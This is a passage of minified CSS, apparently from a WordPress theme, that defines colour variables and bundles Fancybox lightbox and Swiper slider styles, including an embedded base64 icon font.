li{background-color:#696969}.has-white-background-color,:root{--metropolis-accent-color:#fec013;--metropolis-secondary-accent-color:#875200;--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-seconday-heading-color:#fec013;--metropolis-button-color:#fec013;--metropolis-solid-button-text-color:#000;--metropolis-outline-button-text-color:#000;--metropolis-input-border-color:#000;--metropolis-input-border-focus-color:#e18c0a;--metropolis-form-error-color:red;--metropolis-separator-color:currentColor;--metropolis-separator-color:#f5f5f5;color:var(--metropolis-text-color)}.has-light-gray-background-color{--metropolis-separator-color:#dcdcdc;--metropolis-background-color:#dcdcdc}.has-brown-background-color,.has-gold-background-color,.has-gray-background-color,.has-orange-background-color{--metropolis-accent-color:#e18c0a;--metropolis-text-color:#fff;--metropolis-heading-color:#fff;--metropolis-secondary-heading-color:#fff;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff;--metropolis-outline-button-text-color:#fff;--metropolis-input-border-color:#fff;--metropolis-input-border-focus-color:#fff;--metropolis-separator-color:hsla(0,0%,100%,.25)}.has-black-background-color,.has-dark-gray-background-color,.has-med-gray-background-color,.has-medium-dark-gray-gradient-background{--metropolis-accent-color:#fec013;--metropolis-text-color:#9c8f7d;--metropolis-heading-color:#fff;--metropolis-secondary-heading-color:#fff;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff;--metropolis-outline-button-text-color:#fff;--metropolis-input-border-color:#fff;--metropolis-input-border-focus-color:#fff;--metropolis-separator-color:hsla(35,14%,55%,.25);--metropolis-icon-accent-color:#696969;--metropolis-icon-color:var(--metropolis-accent-color)}.has-gold-background-color{--metropolis-accent-color:#875200;--metropolis-button-color:#875200}.has-orange-background-color{--metropolis-accent-color:#875200;--metropolis-secondary-heading-color:#000;--metropolis-button-color:#875200}.has-yellow-background-color{--metropolis-accent-color:#e18c0a;--metropolis-text-color:#000;--metropolis-secondary-accent-color:#e18c0a;--metropolis-secondary-heading-color:#000;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff}.has-yellow-orange-gradient-background{--metropolis-background-color:#fec013;--metropolis-accent-color:#e18c0a;--metropolis-secondary-accent-color:#e18c0a;--metropolis-secondary-heading-color:#000;--metropolis-button-color:#e18c0a;--metropolis-solid-button-text-color:#fff;--metropolis-texture-color:#fec013}.has-light-gray-white-gradient-background{--metropolis-background-color:#f5f5f5;--metropolis-texture-color:#f5f5f5}.has-white-background-color{--metropolis-background-color:#fff;--metropolis-texture-color:#f2f2f2;color:var(--metropolis-text-color)}.has-white-color{--metropolis-text-color:#fff;--metropolis-heading-color:#fff;--metropolis-outline-button-text-color:#fff}.has-black-background-color{--metropolis-background-color:#000;--metropolis-texture-color:#000;color:var(--metropolis-text-color)}.has-black-color{--metropolis-text-color:#000;--metropolis-heading-color:#000;--metropolis-outline-button-text-color:#000}.has-light-gray-background-color{--metropolis-background-color:#f5f5f5;--metropolis-texture-color:#e8e8e8;color:var(--metropolis-text-color)}.has-light-gray-color{--metropolis-text-color:#f5f5f5;--metropolis-heading-color:#f5f5f5;--metropolis-outline-button-text-color:#f5f5f5}.has-gray-background-color{--metropolis-background-color:#696969;--metropolis-texture-color:#5c5c5c;color:var(--metropolis-text-color)}.has-gray-color{--metropolis-text-color:#696969;--metropolis-heading-color:#696969;--metropolis-outline-button-text-color:#696969}.has-med-gray-background-color{--metropolis-background-color:#292929;--metropolis-texture-color:#1c1c1c;color:var(--metropolis-text-color)}.has-med-gray-color{--metropolis-text-color:#292929;--metropolis-heading-color:#292929;--metropolis-outline-button-text-color:#292929}.has-dark-gray-background-color{--metropolis-background-color:#1a1a1a;--metropolis-texture-color:#0d0d0d;color:var(--metropolis-text-color)}.has-dark-gray-color{--metropolis-text-color:#1a1a1a;--metropolis-heading-color:#1a1a1a;--metropolis-outline-button-text-color:#1a1a1a}.has-yellow-background-color{--metropolis-background-color:#fec013;--metropolis-texture-color:#f6b601;color:var(--metropolis-text-color)}.has-yellow-color{--metropolis-text-color:#fec013;--metropolis-heading-color:#fec013;--metropolis-outline-button-text-color:#fec013}.has-orange-background-color{--metropolis-background-color:#e18c0a;--metropolis-texture-color:#c97d09;color:var(--metropolis-text-color)}.has-orange-color{--metropolis-text-color:#e18c0a;--metropolis-heading-color:#e18c0a;--metropolis-outline-button-text-color:#e18c0a}.has-gold-background-color{--metropolis-background-color:#9c8f7d;--metropolis-texture-color:#91836f;color:var(--metropolis-text-color)}.has-gold-color{--metropolis-text-color:#9c8f7d;--metropolis-heading-color:#9c8f7d;--metropolis-outline-button-text-color:#9c8f7d}.has-brown-background-color{--metropolis-background-color:#875200;--metropolis-texture-color:#6e4300;color:var(--metropolis-text-color)}.has-brown-color{--metropolis-text-color:#875200;--metropolis-heading-color:#875200;--metropolis-outline-button-text-color:#875200}[class*=" fade-"],[class^=fade-]{opacity:0;transition-delay:0s;transition-duration:.6s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.5,.2,1)}[class*=" fade-"].loaded,[class^=fade-].loaded{opacity:1;transform:translate(0)}.fade-down{transform:translateY(-50px)}.fade-right{transform:translate(-50px)}.fade-up{transform:translateY(50px)}.fade-left{transform:translate(50px)}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;top:0;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{-webkit-font-smoothing:subpixel-antialiased;-webkit-touch-callout:none;color:#ccc;font-size:13px;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-overflow-scrolling:touch;-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{-webkit-overflow-scrolling:touch;background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:0px){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:fancybox-rotate 1s linear infinite;animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes fancybox-rotate{to{transform:rotate(1turn)}}@keyframes fancybox-rotate{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:0px){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#fec013}.swiper{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip 